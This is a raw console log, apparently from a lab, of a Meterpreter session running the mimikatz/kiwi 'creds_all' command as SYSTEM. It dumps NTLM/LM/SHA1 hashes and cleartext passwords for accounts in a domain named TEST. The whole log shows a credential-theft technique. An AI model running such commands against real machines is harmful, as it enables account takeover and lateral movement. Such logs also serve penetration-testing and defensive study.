 Loading extension kiwi...
.#####.   mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'        Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
Username       Domain  LM                                NTLM                              SHA1
Administrator  TEST    6bf11e04afab197faa495702b9479b63  1a790e1888b67a0f9032f154f9046073  321099838a97db895be3e832e92c3e1312ef2b77
TQI-PC$        TEST                                      1fba095c6a812ec051a943640a81b848  60ca04017272e5db1d8af2bd941d67e7409e42be
win7           TEST    6bf11e04afab197faa495702b9479b63  62c73afdc9527873569a35488fc25789  9ea0248763cad6c535c7e0de800ed308df3e14db
VBox_GAs_...
wdigest credentials
Username       Domain  Password
(null)         (null)  (null)
Administrator  TEST    123456QT,
TQI-PC$        TEST    O'#gAK1QU?H6H1BKOhsRW!FV]:x<>HW86P&hrbmFQLS['jy[jQ2\?VOrpP&M`OqsXfx&c#NsD5e&VN_u&!R/wTMzHL)Q[>knFj>_13fAj8o<]7\2Oqrf1f^u
win7           TEST    123456Qt,
tspkg credentials
Username       Domain  Password
Administrator  TEST    123456QT,
win7           TEST    123456Qt,
kerberos credentials
Username       Domain    Password
(null)         (null)    (null)
Administrator  TEST.COM  123456QT,
tqi-pc$        TEST.COM  O'#gAK1QU?H6H1BKOhsRW!FV]:x<>HW86P&hrbmFQLS['jy[jQ2\?VOrpP&M`OqsXfx&c#NsD5e&VN_u&!R/wTMzHL)Q[>knFj>_13fAj8o<]7\2Oqrf1f^u
win7           TEST.COM  123456Qt,